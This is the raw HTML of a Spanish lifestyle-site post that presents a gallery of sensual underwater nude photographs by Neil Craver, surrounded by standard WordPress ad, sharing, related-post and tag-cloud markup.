<p><img data-recalc-dims="1" decoding="async" class="alignnone wp-image-769333 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-3.jpg?resize=696%2C464" width="696" height="464" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-3.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-3.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-3.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone wp-image-769334 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-4.jpg?resize=696%2C464" width="696" height="464" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-4.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-4.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-4.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone wp-image-769338 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-8.jpg?resize=696%2C464" width="696" height="464" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-8.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-8.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-8.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone wp-image-769337 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-7.jpg?resize=696%2C464" width="696" height="464" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-7.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-7.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-7.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone wp-image-769336 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-6.jpg?resize=696%2C464" width="696" height="464" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-6.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-6.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-6.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone wp-image-769335 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-5.jpg?resize=696%2C464" width="696" height="464" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-5.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-5.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-5.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Fuente: <a href="http://culturainquieta.com/es/erotic/item/2069-sensuales-fotografias-subacuaticas-de-neil-craver.html" target="_blank" rel="noopener">Cultura Inquieta</a></p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-69701bbb774a1">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-69701bbb774a1',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-bc4f6470442c03460f76a0ce5d5d2ead" id="hombr-bc4f6470442c03460f76a0ce5d5d2ead"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/sensual-fotografia-neil-craver/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/sensual-fotografia-neil-craver/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/desnudos-femeninos/">desnudos femeninos</a></li><li><a href="https://www.hombremoderno.es/tag/eros-2/">eros</a></li><li><a href="https://www.hombremoderno.es/tag/fotografia/">fotografia</a></li><li><a href="https://www.hombremoderno.es/tag/fotos/">Fotos</a></li><li><a href="https://www.hombremoderno.es/tag/fotos-eroticas/">fotos eroticas</a></li><li><a href="https://www.hombremoderno.es/tag/fotos-mujeres/">fotos mujeres</a></li><li><a href="https://www.hombremoderno.es/tag/fotos-sensuales/">fotos sensuales</a></li><li><a href="https://www.hombremoderno.es/tag/neil-craver/">Neil Craver</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/sensual-fotografia-neil-craver/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fsensual-fotografia-neil-craver%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+sensual+Fotograf%C3%ADa+subacu%C3%A1tica+de+Neil+Craver&url=https%3A%2F%2Fwww.hombremoderno.es%2Fsensual-fotografia-neil-craver%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/sensual-fotografia-neil-craver/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png&description=La+sensual+Fotograf%C3%ADa+subacu%C3%A1tica+de+Neil+Craver" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+sensual+Fotograf%C3%ADa+subacu%C3%A1tica+de+Neil+Craver %0A%0A https://www.hombremoderno.es/sensual-fotografia-neil-craver/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/razones-para-adelgazar/">Motivación para Adelgazar: ¡cinco razones para empezar ya!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/alimentos-para-tener-mejores-orgasmos/">Diez alimentos que te ayudarán a tener mejores orgasmos</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2017-01-27T12:19:53+01:00"><meta itemprop="dateModified" content="2018-06-04T09:55:28+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/sensual-fotografia-neil-craver/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/sensual-fotografia-neil-craver/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="La sensual Fotografía subacuática de Neil Craver"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?fit=741%2C442&ssl=1"><meta itemprop="width" content="741"><meta itemprop="height" content="442"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":769330,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "552";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "184";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/sensual-fotografia-neil-craver/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=769330&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=14f2cf726d&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=9c82b1488f432336882c55c8d933ab1ef0af25d8#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fsensual-fotografia-neil-craver%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
